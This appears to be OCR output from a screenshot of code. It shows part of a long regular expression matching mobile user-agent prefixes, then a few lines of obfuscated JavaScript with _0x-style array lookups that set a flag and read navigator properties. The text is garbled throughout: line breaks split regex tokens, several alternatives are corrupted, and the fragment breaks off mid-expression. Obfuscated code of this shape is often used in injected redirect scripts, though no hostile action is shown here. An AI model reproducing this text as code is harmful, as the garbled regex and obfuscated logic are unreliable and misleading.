
| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|ow
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w